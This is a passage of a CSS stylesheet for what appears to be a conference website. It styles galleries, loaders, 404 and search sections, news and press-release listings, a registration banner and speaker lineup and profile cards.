  -webkit-animation: gallery_animation 750ms;
  animation: gallery_animation 750ms;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media screen and (max-width: 991px) {
  .gallery-isotope .g-wrap .g-small {
    width: calc(100% / 2);
  }
}

@media screen and (max-width: 576px) {
  .gallery-isotope .g-wrap .g-small {
    width: calc(100% / 1);
    max-width: 100%;
  }

  .gallery-isotope .g-wrap>div a {
    width: 100%;
    max-height: 200px;
  }

  .gallery-isotope .g-wrap>div img {
    width: 100%;
  }
}

.gallery-isotope .g-wrap .content {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10;
  padding: 30px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  align-content: flex-end;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.gallery-isotope .g-wrap .content:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #00addc;
  opacity: 0.7;
}

.gallery-isotope .g-wrap .content .heading {
  letter-spacing: 0.16px;
  text-align: left;
  color: #e600b6;
  z-index: 11;
  position: relative;
  margin-bottom: 3px;
  font-weight: 400;
  width: 100%;
}

.gallery-isotope .g-wrap .content .description {
  font-weight: 700;
  line-height: 1.3;
  letter-spacing: normal;
  text-align: left;
  color: #fff;
  font-size: 1.156rem;
  z-index: 11;
  position: relative;
  margin-bottom: 24px;
  width: 100%;
}

.gallery-isotope [class*="btn"] {
  margin: 43px 0 0;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
  .gallery .gallery-slider-wrap .gallery-box .image:after {
    opacity: 0.7;
  }
}

@-webkit-keyframes gallery_animation {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes gallery_animation {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes pulse {
  50% {
    background: #fff;
  }
}

@keyframes pulse {
  50% {
    background: #fff;
  }
}

.loader-wrap {
  position: absolute;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  top: 45px;
  left: 0;
  background-color: #fff;
  z-index: 20;
}

.loading-pulse {
  position: relative;
  width: 6px;
  height: 24px;
  background: rgba(0, 0, 0, 0.5);
  -webkit-animation: pulse 750ms infinite;
  animation: pulse 750ms infinite;
  -webkit-animation-delay: 250ms;
  animation-delay: 250ms;
}

.loading-pulse:after,
.loading-pulse:before {
  content: "";
  position: absolute;
  display: block;
  height: 16px;
  width: 6px;
  background: rgba(0, 0, 0, 0.5);
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-animation: pulse 750ms infinite;
  animation: pulse 750ms infinite;
}

.loading-pulse:before {
  left: -12px;
}

.loading-pulse:after {
  left: 12px;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.filtered-data {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

div#load-more-gallery a {
  color: #fff;
}

.error-sub-head {
  position: absolute;
  top: -19px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #53008a;
  padding: 10px 5px;
  max-width: 296px;
  width: 100%;
  text-align: center;
  font-size: 21px;
}

.error-sub-head h6 {
  color: #fff;
}

ul {
  padding: 0;
  padding-left: 17px;
  margin: 15px 0;
}

ul li {
  font-size: 16px;
}

.error-section .three-col-wrap {
  padding-top: 30px;
}

@media (min-width: 1025px) {
  .error-section .three-col-box:nth-child(n + 4) {
    margin-top: 60px;
  }
}

.error-section.three-col .three-col-box .content p,
.error-section.three-col .three-col-box .content p strong {
  font-size: 1rem;
  font-weight: 300;
}

.error-section.three-col .three-col-box .content {
  padding-bottom: 0;
}

.error-section li a,
.error-section p a {
  display: inline;
}

.search-section-404 .search-wrap-404 {
  width: 100%;
  text-align: center;
  padding: 0 20px;
}

.search-section-404 .form-group {
  max-width: 617px;
  width: 100%;
  margin: 35px auto 0;
  position: relative;
}

.search-section-404 .form-group input {
  width: 100%;
  padding: 20px 55px 20px 9px;
  border: 1px solid #53008a;
  background-color: #f4f4f4;
  border-radius: 0;
  width: 100%;
  outline: 0;
  font-size: 1rem;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.search-section-404 .form-group button {
  position: absolute;
  right: 0;
  background-color: transparent;
  border: 0;
  padding: 19px 19px;
  cursor: pointer;
}

.search-section-404 .form-group button i {
  font-size: 22px;
}

.news-block {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  padding: 20px 0;
  border-bottom: 1px solid #f6f6f6;
}

.news-block-img {
  max-width: 400px;
  width: 100%;
}

.news-content {
  width: calc(100% - 400px);
  padding: 10px 0 10px 0;
}

.news-content h4 {
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
  margin-bottom: 15px;
}

.news-content p {
  font-weight: 400;
}

.read-news a {
  text-decoration: none;
}

@media (max-width: 1279px) {
  .news-block-img {
    max-width: 300px;
  }

  .news-content {
    width: calc(100% - 300px);
  }
}

@media (max-width: 767px) {
  .news-block-img {
    max-width: 100%;
    text-align: center;
  }

  .news-block {
    padding: 20px 0;
  }

  .news-content {
    width: 100%;
    padding: 10px 0 10px 0;
  }

  .news-wrapper.first-section .news-left h2 {
    line-height: normal;
  }

  .news-wrapper.first-section {
    padding: 20px 5px;
  }
}

.pagination-news ul {
  padding: 0;
  margin: 40px 0 0;
  text-align: left;
  max-width: 100%;
}

.pagination-news ul li {
  display: inline-block;
  margin: 0 1px;
}

.pagination-news ul li a {
  padding: 8px 15px 7px;
  font-size: 14px;
  font-weight: 300;
  color: rgba(0, 0, 0, 0.45);
  text-decoration: none;
  border-radius: 2px;
  background-color: #efece9;
  min-height: 34px;
  min-width: 34px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin: 0 1px 6px;
  display: inline-block;
}

.pagination-news ul li a.disable-cursor {
  display: none;
}

.pagination-news ul li a:hover {
  background: #53008a;
  color: #fff;
}

.pagination-news ul li.current a {
  background: #53008a;
  color: #fff;
}

.three-col h2,
.three-col h3 {
  text-align: left;
  color: #000;
  font-family: 'Oswald', sans-serif;
  margin-bottom: 20px;
  font-weight: 700;
}

.three-col .container>p {
  margin-bottom: 21px;
}

@media screen and (max-width: 1024px) {
  .three-col .container>p {
    margin-bottom: 10px;
  }
}

.three-col .three-col-wrap {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin: 5px -15px 0;
}

.three-col .three-col-box {
  width: calc(100% / 3 - 30px);
  margin: 0 15px;
  background-color: #fff;
  position: relative;
}

@media screen and (max-width: 1024px) {
  .three-col .three-col-box {
    width: calc(100% / 2 - 30px);
    margin: 0 15px 30px;
  }
}

@media screen and (max-width: 767px) {
  .three-col .three-col-box {
    width: calc(100% / 1 - 30px);
  }

  .three-col .three-col-box:last-child {
    margin-bottom: 0;
  }
}

.three-col .three-col-box .content {
  padding: 24px 0 83px;
}

.three-col .three-col-box .content p {
 
  margin-bottom: 4px;
  letter-spacing: normal;
}

.three-col .three-col-box .content span {
  letter-spacing: 1.6px;
  color: #e600b6;
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  margin-bottom: 9px;
}

.three-col .three-col-box .image img {
  width: 100%;
}

.three-col [class*="btn"] {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
}

@media screen and (max-width: 767px) {
  .press-release.first-section {
    padding: 20px;
  }
}

.press-release .pr-wrap h2 {
  color: #000;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}

.press-release .pr-wrap .load-more {
  max-width: 1200px;
}

.press-release .pr-content {
  max-width: 1200px;
}

.press-release .pr-row {
  margin: 0 -30px 38px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.press-release .pr-row:last-child {
  margin: 0 -30px 0;
}

@media screen and (max-width: 767px) {
  .press-release .pr-row {
    margin: 0 -15px 54px;
  }

  .press-release .pr-row:last-child {
    margin: 0 -15px 0;
  }
}

.press-release .content span {
  display: inline-block;
  background-color: #53008a;
  font-size: 14px;
  font-weight: 400;
  line-height: normal;
  letter-spacing: 0.14px;
  color: #fff;
  padding: 5px 10px;
  margin-bottom: 9px;
  margin-top: 13px;
}

.press-release .content h5 {
  font-weight: 700;
  line-height: normal;
  letter-spacing: normal;
  margin-bottom: 8px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
}

.press-release .content a {
  text-decoration: none;
  font-weight: 700;
}

.press-release .pr-large {
  position: relative;
  width: calc(100% / 2 - 60px);
  margin: 0 30px;
  min-height: 360px;
  max-height: 360px;
}

@media screen and (max-width: 1199px) {
  .press-release .pr-large {
    width: 100%;
    margin: 0 30px 30px;
  }
}

@media screen and (max-width: 767px) {
  .press-release .pr-large {
    margin: 0 15px 30px;
  }
}

.press-release .pr-large .play-btn {
  top: 76%;
  left: 87.5%;
}

@media screen and (max-width: 767px) {
  .press-release .pr-large .play-btn {
    top: 24%;
    left: 50%;
  }
}

.press-release .pr-large .play-btn .play-icon {
  width: 75px;
  height: 75px;
}

@media screen and (max-width: 767px) {
  .press-release .pr-large .play-btn .play-icon {
    width: 55px;
    height: 55px;
  }
}

.press-release .pr-large .play-btn .play-icon i {
  font-size: 25px;
}

@media screen and (max-width: 767px) {
  .press-release .pr-large .play-btn .play-icon i {
    font-size: 15px;
  }
}

.press-release .pr-large .image {
  position: relative;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.press-release .pr-large .image img {
  width: 100%;
  height: 100%;
}

.press-release .pr-large .image:after {
  position: absolute;
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.01);
  background: -webkit-gradient(left top,
      left bottom,
      color-stop(0, rgba(0, 0, 0, 0.01)),
      color-stop(100%, #000));
  background: -webkit-gradient(linear,
      left top,
      left bottom,
      from(rgba(0, 0, 0, 0.01)),
      to(black));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.01) 0, #000 100%);
}

.press-release .pr-large .content {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px;
  z-index: 9;
  max-width: 365px;
}

.press-release .pr-small-wrap {
  width: calc(100% / 2 - 60px);
  margin: 0 30px;
}

@media screen and (max-width: 1199px) {
  .press-release .pr-small-wrap {
    width: 100%;
    margin: 0 30px;
  }
}

@media screen and (max-width: 767px) {
  .press-release .pr-small-wrap {
    margin: 0 15px;
  }
}

.press-release .pr-small-wrap .pr-small {
  width: 100%;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 35px;
}

@media screen and (max-width: 576px) {
  .press-release .pr-small-wrap .pr-small {
    max-width: 360px;
    margin: auto auto 30px;
    text-align: center;
  }
}

.press-release .pr-small-wrap .pr-small:last-child {
  margin-bottom: 0;
}

.press-release .pr-small-wrap .pr-small .image {
  max-width: 150px;
  width: 100%;
}

@media screen and (max-width: 576px) {
  .press-release .pr-small-wrap .pr-small .image {
    max-width: 100%;
    text-align: center;
    margin: auto;
  }

  .press-release .pr-small-wrap .pr-small .image img {
    margin: auto;
  }
}

.press-release .pr-small-wrap .pr-small .content {
  width: calc(100% - 150px);
  padding-left: 30px;
  position: static;
}

@media screen and (max-width: 576px) {
  .press-release .pr-small-wrap .pr-small .content {
    width: 100%;
    padding-left: 0;
    padding-top: 15px;
  }
}

.press-release .pr-small-wrap .pr-small .content h5 {
  font-size: 18px;
  color: #000;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
}

@media screen and (max-width: 576px) {
  .press-release .pr-small-wrap .pr-small .content h5 {
    max-width: 100%;
  }
}

.press-release .pr-medium {
  width: calc(100% / 3 - 60px);
  margin: 0 30px 40px;
  position: relative;
}

@media screen and (max-width: 1199px) {
  .press-release .pr-medium {
    width: calc(100% / 2 - 60px);
  }
}

@media screen and (max-width: 767px) {
  .press-release .pr-medium {
    width: calc(100% / 2 - 30px);
    margin: 0 15px 40px;
  }
}

@media screen and (max-width: 576px) {
  .press-release .pr-medium {
    width: calc(100% / 1 - 30px);
    margin: 0 15px 30px;
  }
}

.press-release .pr-medium .image img {
  width: 100%;
}

.press-release .pr-medium .content {
  padding: 25px 0;
}

.press-release .pr-medium .content h5 {
  color: #000;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
  font-size: 18px;
}

.press-release .pr-medium .content span {
  position: absolute;
  top: 27px;
  left: 30px;
  margin: 0;
}

.load-more {
  width: 100%;
  text-align: center;
  margin-top: 32px;
}

@media screen and (max-width: 1023px) {
  .load-more {
    margin-top: 16px;
  }
}

.load-more [class*="btn"] {
  margin: 0 auto 0;
}

.press-release .load-more .primary-btn>* {
  color: #fff !important;
}

.pr-medium .play-icon {
  width: 59px;
  height: 58px;
}

.pr-medium .play-btn {
  top: 58%;
}

.pr-medium .image {
  position: relative;
}

.pr-medium .play-icon i {
  font-size: 15px;
}

.pr-small .play-icon {
  width: 59px;
  height: 58px;
}

.pr-small .play-btn {
  top: 50%;
}

.pr-small .image {
  position: relative;
}

.pr-small .play-icon i {
  font-size: 15px;
}

.promotion {
  width: 100%;
  padding: 60px 20px;
}

@media screen and (max-width: 1024px) {
  .promotion {
    padding: 30px 20px;
  }
}

.promotion .promotion-wrap {
  max-width: 728px;
  margin: auto;
}

.register {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 40px 0 43px;
}

@media screen and (max-width: 1023px) {
  .register {
    padding: 30px 0;
  }
}

.register-wrap {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  width: 100%;
  justify-content: space-between;
}

@media screen and (max-width: 1279px) {
  .register-wrap {
    padding: 0 15px;
  }
}

.register-wrap .register-leftSide {
  max-width: 629px;
}

.register-wrap .register-leftSide h2 {
  font-family: 'Oswald', sans-serif;
  color: #fff;
  font-weight: 700;
}

.register-wrap .register-leftSide p {
  line-height: 1.5;
  letter-spacing: 0.16px;
  color: #fff;
  font-size: 16px;
}

.register-wrap .register-rightSide {
  width: calc(100% - 629px);
  text-align: right;
}

@media screen and (max-width: 1024px) {
  .register-wrap .register-rightSide {
    width: 100%;
    text-align: left;
  }
}

.register-wrap [class*="btn"] {
  margin: auto;
}

@media screen and (max-width: 1024px) {
  .register-wrap [class*="btn"] {
    margin: 0;
  }
}

@media screen and (max-width: 1024px) {
  .home .speakers {
    padding: 30px 0 !important;
  }
}

@media screen and (min-width: 768px) {
  .home .speakers .container-fluid {
    padding: 0;
  }
}

.speakers .container-fluid {
  padding: 0;
}



.home .speakers .speaker-wrap {
  width: calc(100% - 77px);
}

@media screen and (max-width: 1024px) {
  .home .speakers .speaker-wrap {
    width: 100%;
  }
}

.speakers .speaker-head-mobile {
  text-align: center;
  width: 100%;
}

@media screen and (min-width: 768px) {
  .speakers .speaker-head-mobile {
    display: none;
  }
}

.speakers .speaker-head-mobile h2 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 12px;
}

.speakers .for-mobile {
  margin: 0 auto;
  max-width: 280px;
  display: block;
}

@media screen and (min-width: 768px) {
  .speakers .for-mobile {
    display: none;
  }
}

.speakers .speaker-wrap {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

@media screen and (max-width: 767px) {
  .speakers .speaker-wrap {
    max-width: 280px;
    margin: auto;
  }
}

.speakers .speaker-wrap .speaker-head {
  width: calc(100% / 4);
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
}

@media screen and (max-width: 1439px) {
  .speakers .speaker-wrap .speaker-head {
    width: calc(100% / 3);
  }
}

@media screen and (max-width: 1024px) {
  .speakers .speaker-wrap .speaker-head {
    width: calc(100% / 2);
  }
}

@media screen and (max-width: 767px) {
  .speakers .speaker-wrap .speaker-head {
    display: none;
  }
}

.speakers .speaker-wrap .speaker-head h2 {
  font-size: 2rem;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
  line-height: normal;
  letter-spacing: 3.84px;
  text-align: center;
  color: #fff;
  margin: 0;
}

.speakers .speaker-wrap .speaker-head h2 span {
  font-size: 2.687rem;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  letter-spacing: 2.58px;
  display: block;
  width: 100%;
}

.speakers .speaker-wrap .speaker-box {
  width: calc(100% / 8);
  position: relative;
}

@media screen and (max-width: 1439px) {
  .speakers .speaker-wrap .speaker-box {
    width: calc(100% / 6);
  }
}

@media screen and (max-width: 1024px) {
  .speakers .speaker-wrap .speaker-box {
    width: calc(100% / 4);
  }
}

.speakers .speaker-wrap .speaker-box .image {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  position: relative;
}

.speakers .speaker-wrap .speaker-box .image:after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  bottom: auto;
  right: 0;
  background-color: #00addc;
  mix-blend-mode: multiply;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  height: 0;
}

@media screen and (max-width: 767px) {
  .speakers .speaker-wrap .speaker-box .image {
    padding: 0;
  }
}

.speakers .speaker-wrap .speaker-box .image img {
  width: 100%;
}

@media screen and (min-width: 768px) {
  .speakers .speaker-wrap .speaker-box:hover .content {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .speakers .speaker-wrap .speaker-box:hover .image:after {
    bottom: 0;
    height: 100%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
}

.speakers .speaker-wrap .speaker-box .content {
  position: absolute;
  z-index: 9;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 5px;
}

@media screen and (max-width: 767px) {
  .speakers .speaker-wrap .speaker-box .content {
    position: relative;
    -webkit-transform: scale(1);
    transform: scale(1);
    margin-top: 15px;
    margin-bottom: 23px;
  }
}

.speakers .speaker-wrap .speaker-box .content>* {
  color: #fff;
  width: 100%;
}

.speakers .speaker-wrap .speaker-box .content .details {
  margin-bottom: 0;
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  -webkit-box-pack: center;
  justify-content: center;
  height: 100%;
}

@media screen and (max-width: 767px) {
  .speakers .speaker-wrap .speaker-box .content .details {
    -webkit-box-pack: start;
    justify-content: flex-start;
    padding-top: 10px;
  }

  .speakers .speaker-wrap .speaker-box .content .details:after {
    position: absolute;
    content: "";
    height: 2px;
    width: 90px;
    right: 0;
    top: 0px;
    background-color: #00addc;
  }
}

.speakers .speaker-wrap .speaker-box .content p {
  margin: 0;
  color: #fff;
  z-index: 9;
  width: 100%;
}

@media screen and (max-width: 767px) {
  .speakers .speaker-wrap .speaker-box .content p {
    text-align: left;
  }
}

.speakers .speaker-wrap .speaker-box .content .name {
  font-size: 20.5px;
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .speakers .speaker-wrap .speaker-box .content .name {
    font-size: 20px;
    color: #53008a;
  }
}

.speakers .speaker-wrap .speaker-box .content .designation,
.speakers .speaker-wrap .speaker-box .content .company {
  font-size: 14px;
  font-weight: 300;
}

@media screen and (max-width: 767px) {

  .speakers .speaker-wrap .speaker-box .content .designation,
  .speakers .speaker-wrap .speaker-box .content .company {
    font-size: 14px;
    color: #000000;
  }
}

.speakers .speaker-wrap [class*="btn"] {
  width: calc(100% / 4);
  margin: 0;
}

.speakers .speaker-wrap .details [class*="btn"] {
  display: none;
}

@media screen and (max-width: 1439px) {
  .speakers .speaker-wrap [class*="btn"] {
    width: calc(100% / 3);
  }
}

@media screen and (max-width: 1024px) {
  .speakers .speaker-wrap [class*="btn"] {
    width: calc(100% / 2);
  }
}

@media screen and (max-width: 767px) {
  .speakers .speaker-wrap [class*="btn"] {
    display: none;
  }

  .speakers .speaker-wrap .details [class*="btn"] {
    display: block;
    width: 100%;
    margin-top: 15px;
  }

  .speakers .speaker-wrap .details [class*="btn"]>* {
    font-size: 14px;
    padding: 7.5px 25px;
  }
}

.speakers .speaker-wrap [class*="btn"]>* {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  align-content: center;
  height: 100%;
  -webkit-box-pack: center;
  justify-content: center;
  font-size: 2.25rem;
  font-weight: 700;
}

.speakers .speaker-wrap [class*="btn"]>* span {
  font-size: 2rem;
  display: block;
  width: 100%;
}

.speakers .slick-next,
.speakers .slick-prev {
  width: 45px;
  height: 49px;
  bottom: auto;
  z-index: 11;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.speakers .slick-next:before,
.speakers .slick-prev:before {
  background-repeat: no-repeat;
  position: absolute;
  opacity: 1;
  color: #fff;
  background-color: #000;
  padding: 10px 0;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  font-size: 24px;
}

.speakers .slick-prev {
  left: -10.5px;
}

.speakers .slick-next {
  right: -10.5px;
}

.speakers.line-up-speakers {
  padding-top: 79px;
}

@media screen and (max-width: 1024px) {
  .speakers.line-up-speakers {
    padding-top: 30px;
  }
}

.speakers.line-up-speakers .container>p {
  margin-bottom: 52px;
}

.speakers.line-up-speakers .container>[class*="btn"] {
  margin: auto auto 60px;
  max-width: 267px;
  text-align: center;
  display: block;
}

.speakers.line-up-speakers .container>[class*="btn"] a {
  color: #fff !important;
}

.speakers.line-up-speakers .container>[class*="btn"]:hover a {
  color: #e600b6 !important;
}

.speakers.line-up-speakers .speaker-wrap {
  background-color: #fff;
  width: 100%;
}

.speakers.line-up-speakers .speaker-wrap {
  width: 100%;
  margin: 37px 0 19px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

@media screen and (max-width: 767px) {
  .speakers.line-up-speakers .speaker-wrap {
    margin: auto;
  }
}

.speakers.line-up-speakers .speaker-wrap .speaker-box {
  margin: 0 0 40px;
  width: calc(100% / 4 - 0px);
}

@media screen and (max-width: 1279px) {
  .speakers.line-up-speakers .speaker-wrap .speaker-box {
    width: calc(100% / 3 - 0px);
  }
}

@media screen and (min-width: 1025px) {
  .speakers.line-up-speakers .speaker-wrap .speaker-box:hover .image {
    -webkit-transform: scale(1.213);
    transform: scale(1.213);
    z-index: 9;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .speakers.line-up-speakers .speaker-wrap .speaker-box:hover .image:after {
    opacity: 1;
  }

  .speakers.line-up-speakers .speaker-wrap .speaker-box:hover>.details {
    opacity: 0;
  }
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .content {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .content svg {
  width: 42px;
  height: 43px;
  margin: auto auto 15px;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .content .profile-link {
  margin-top: 0;
  height: 100%;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  align-content: space-between;
  padding: 23px 15px 35px;
}

@media screen and (max-width: 1024px) {
  .speakers.line-up-speakers .speaker-wrap .speaker-box .content .profile-link {
    display: none;
  }
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .content .profile-link>* {
  color: #fff;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .content .profile-link .details h5 {
  color: #fff;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .content .profile-link .details p {
  color: #fff;
  font-size: 14px;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .content .profile-link [class*="btn"] {
  width: auto;
  margin: auto;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .content .profile-link [class*="btn"]>* {
  font-size: 18px;
  letter-spacing: 0.18px;
  padding: 11.8px 25px;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .image {
  flex-wrap: wrap;
  position: relative;
  padding: 0 0 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .image:after {
  height: 100%;
  opacity: 0;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .image img {
  width: 100%;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .details {
  width: 100%;
  margin-top: 10px;
  text-align: center;
  height: auto;
}

@media screen and (max-width: 767px) {
  .speakers.line-up-speakers .speaker-wrap .speaker-box .details {
    text-align: center;
  }
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .details h5 {
  margin: 0;
  line-height: 1.5;
  font-size: 20.5px;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
}

.speakers.line-up-speakers .speaker-wrap .speaker-box .details p {
  margin: 0 0 0;
  color: #000;
  font-size: 14px;
}

.speakers.line-up-speakers .speaker-wrap+.agenda-slider {
  margin-top: 0;
}

.speakers.speaker-details {
  padding: 0;
  overflow: hidden;
}

.speakers.speaker-details .speaker-wrap {
  background-color: #fff;
  padding: 57px 0;
  width: 100%;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
}

@media screen and (max-width: 1024px) {
  .speakers.speaker-details .speaker-wrap {
    padding: 30px 0;
  }
}

@media screen and (max-width: 991px) {
  .speakers.speaker-details .speaker-wrap {
    width: 100%;
    max-width: 100%;
  }
}

.speakers.speaker-details .speaker-wrap>p {
  line-height: 1.5;
}

@media screen and (max-width: 1024px) {
  .speakers.speaker-details .speaker-wrap h2 {
    line-height: 0.99;
    margin-bottom: 15px;
  }
}

.speakers.speaker-details .speaker-wrap p {
  font-weight: 300;
  line-height: 1.5;
  margin-bottom: 23px;
}

.speakers.speaker-details .speaker-wrap .speaker-img {
  max-width: 300px;
  max-height: 300px;
  margin-top: 9px;
}

@media screen and (max-width: 991px) {
  .speakers.speaker-details .speaker-wrap .speaker-img {
    margin: auto;
  }
}

.speakers.speaker-details .speaker-wrap .speaker-content {
  width: calc(100% - 300px);
  padding: 0 0 0 43px;
  position: relative;
}

@media screen and (max-width: 1365px) {
  .speakers.speaker-details .speaker-wrap .speaker-content {
    padding: 0 50px;
  }
}

@media screen and (max-width: 991px) {
  .speakers.speaker-details .speaker-wrap .speaker-content {
    width: 100%;
    padding: 20px 0 0;
  }
}

.speakers.speaker-details .speaker-wrap .speaker-content h2 {
  margin-bottom: 17px;
}

@media screen and (max-width: 767px) {
  .speakers.speaker-details .speaker-wrap .speaker-content h2 {
    margin-bottom: 7px;
  }
}

.speakers.speaker-details .speaker-wrap .speaker-content .designation {
  font-size: 1.156rem;
  line-height: 1.33;
  margin-top: -6px;
  margin-bottom: 8px;
}

.speakers.speaker-details .speaker-wrap .speaker-content .company {
  font-size: 1.156rem;
  line-height: 1.33;
  margin-top: -6px;
  margin-bottom: 16px;
}

.speakers.speaker-details .speaker-wrap .next-speaker {
  box-shadow: 0 0 9.6px 0.4px rgba(11, 11, 11, 0.26);
  background-color: #fff;
  max-width: 302px;
  width: 100%;
  cursor: pointer;
  position: absolute;
  right: -212px;
  top: 23%;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-animation: shadow-pulse 1.2s infinite;
  animation: shadow-pulse 1.2s infinite;
}

@media screen and (max-width: 576px) {
  .speakers.speaker-details .speaker-wrap .next-speaker {
    top: 225px;
  }
}

.speakers.speaker-details .speaker-wrap .next-speaker:hover {
  right: 0;
  -webkit-animation: none;
  animation: none;
}

.speakers.speaker-details .speaker-wrap .next-speaker a {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  text-decoration: none;
}

.speakers.speaker-details .speaker-wrap .next-speaker .image {
  padding: 12px;
  max-width: 90px;
  width: 100%;
}

.speakers.speaker-details .speaker-wrap .next-speaker .content {
  width: calc(100% - 90px);
  padding: 8px;
}

.speakers.speaker-details .speaker-wrap .next-speaker .content h6 {
  font-size: 18px;
  line-height: 1.33;
  color: #000;
  margin: 0;
  word-break: break-word;
}

.speakers.speaker-details .speaker-wrap .next-speaker .content p {
  font-size: 16px;
  line-height: 1.13;
  margin: 0;
  word-break: break-word;
}

.speakers.speaker-details .speaker-wrap .next-speaker .content .company {
  font-weight: 700;
}

.speakers.speaker-details .speaker-wrap .back-to-speakers {
  position: absolute;
  display: -webkit-box;
  display: flex;
  top: 12px;
  right: 0;
  text-decoration: none;
  color: #53008a;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 0.18px;
  text-transform: uppercase;
  width: 202px;
}

@media screen and (max-width: 1365px) {
  .speakers.speaker-details .speaker-wrap .back-to-speakers {
    right: 0;
    top: 0;
  }
}

@media screen and (max-width: 991px) {
  .speakers.speaker-details .speaker-wrap .back-to-speakers {
    right: 0;
    top: 29px;
    font-size: 15px;
  }
}

@media screen and (max-width: 767px) {
  .speakers.speaker-details .speaker-wrap .back-to-speakers {
    top: 0;
    position: relative;
  }

  .speakers.line-up-speakers .container>[class*="btn"] {
    display: none;
  }
}

.speakers.speaker-details .speaker-wrap .back-to-speakers svg {
  max-width: 20px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  width: 100%;
  margin-right: 8px;
  height: 22px;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
  .speakers .speaker-wrap .speaker-box .image:after {
    opacity: 0.5;
  }

  .speakers.line-up-speakers .speaker-wrap .speaker-box:hover .image:after {
    opacity: 0.5;
  }
}

@supports (-ms-ime-align: auto) {
  .speakers .speaker-wrap .speaker-box .image:after {
    opacity: 0.5;
  }

  .speakers.line-up-speakers .speaker-wrap .speaker-box:hover .image:after {
